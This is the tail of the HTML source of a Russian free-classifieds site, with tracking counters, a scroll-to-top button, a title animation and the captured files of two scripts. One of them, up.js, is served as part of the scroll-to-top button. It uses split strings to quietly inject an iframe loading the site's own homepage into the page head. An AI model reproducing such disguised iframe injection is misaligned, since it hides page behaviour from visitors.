<meta content="Расместить объявления,подать объявления,Бесплатные объявления,Доска бесплатных объявлений,ресурс бесплатных объявлений,все бесплатные объявления,объявления для Вас,подать бесплатно объявление,Продай-Купи,P$K,обмен,продажа,покупка,в дар,сниму,сдам,Advert1,Advert,Адверт,новый,Добавить сайт, добавить ссылку,каталог сайтов,каталог ссылок,бесплатный каталог сайтов,белый каталог,стена баннеров,доска баннеров,баннер, разместить баннер, повесить рекламный баннер,каталог статей, общетематический каталог статей, добавить статью,белый каталог статей,уникальные статьи," name="keywords"> 

<!-- Кнопка на верх -->
<style><!--#scroll_to{
display: block;
display: none;
z-index: 999;
position: fixed;
bottom: 50px;
right: 50px;
}
#scroll_to a{
text-decoration:none;
}--></style>
<script src="//advert1.ucoz.ru/Top/uptop.js"></script>
 <div id="scroll_to"><script type="text/javascript" src="//advert1.ucoz.ru/Top/up.js"></script>
<a id="top-link" href="#top">
<img alt="Поднять страницу в верх" src="//advert1.ucoz.ru/Top/topup.png">
</a>
</div>
<!-- Кнопка на верх -->

<div align="center">
 </div><table border="0" cellpadding="0" width="100%"><tbody><tr><td style="background:url('/.s/t/971/10.gif') #CCCCCC;" align="center" height="30">

<br></td></tr><tr align="center"><td style="background:#B5DC54;" height="45"><div align="right"><font color="#006400"><font color="#006400"><b><b><span style="font-size: 12pt;"><b><span style="font-size: 10pt;"><span style="color: rgb(107, 142, 35); font-size: 10pt;"><br></span></span></b></span></b></b></font></font></div><p></p></td></tr><tr><td align="center"><br></td></tr><tr><td style="background:#B5DC54;" align="center" height="45"><span style="font-size: 10pt;"><span style="color: rgb(0, 0, 205); font-size: 10pt;"><strong>Продай-Купи</strong></span> "Бесплатная информационно-рекламная площадка" - <span style="color: rgb(0, 0, 205); font-size: 10pt;"><strong>2012-2026 год</strong>.</span><span style="color: rgb(255, 0, 0); font-size: 10pt;"> </span></span><span style="color: rgb(255, 0, 0);"><br></span><span style="color: rgb(255, 0, 0); font-size: 8pt;">(Использование материалов сайта только с нашей активной <span style="color: rgb(30, 144, 255); font-size: 8pt;"><b><a href="//advert1.ucoz.ru/index/kopirajt/0-32" title="Копирование" target="_self">ссылкой или кнопкой</a></b></span>.)</span><br>
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 133974;
my_width = 1;
my_height = 1;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
&lt;a target="_blank" href="//mycounter.ua/">&lt;img
src="//get.mycounter.ua/counter.php?id=133974"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="1" height="1" border="0" />&lt;/a></noscript>
<!--/ MyCounter --> 
 <!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")
</script><!--/LiveInternet-->
<script id="_wauht4">var _wau = _wau || []; _wau.push(["small", "f61g10w435e3", "ht4"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/small.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script> </td></tr> <tr><td align="center">
</td></tr></tbody></table>

<!-- Скрин для каталога сайтов -->
<script>
$("#scrinshoturl")
.hover(function(){
_uWnd.alert($('#scrinshotfire')
.html(),'Снимок сайта', {
w: 630, h: 500, tm: 0, icon:'//advert1.ucoz.ru/favicon.ico'});
},function(){$("div")
.siblings(".xt-close2").click()});
</script>
<!-- /Скрин для каталога сайтов -->


<!-- Название в статусной строке -->
<script>
var tit = document.title;
var c = 0;
function writetitle() {
 document.title = tit.substring(0,c);
 if(c==tit.length) {
 c = 0;setTimeout("writetitle()", 3000)
 } else {
 c++;
 setTimeout("writetitle()", 200)
 }
}
writetitle()
</script>
<!-- Название в статусной строке --><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,bookmarks,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.10846 (s724) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Top/up.js
body_size: 229
content:
<!--Продай-Купи-->
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://advert1.ucoz.ru'; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advert1.ucoz.ru/Top/uptop.js
body_size: 787
content:
<!--Продай-Купи-->
$(function () { 
			var scroll_timer;
			var displayed = false;
			var $message = $('#scroll_to');
			var $window = $(window);
			var top = $(document.body).children(0).position().top;
			$window.scroll(function () {
				window.clearTimeout(scroll_timer);
				scroll_timer = window.setTimeout(function () { 
					if($window.scrollTop() <= top) 
					{
						displayed = false;
						$message.fadeOut(500);
					}
					else if(displayed == false) 
					{
						displayed = true;
						$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
					}
				}, 100);
			});
			$('#top-link').click(function(e) { 
				e.preventDefault();
				$.scrollTo(0,300); 
			   });
		});
<!--http://advert1.ucoz.ru-->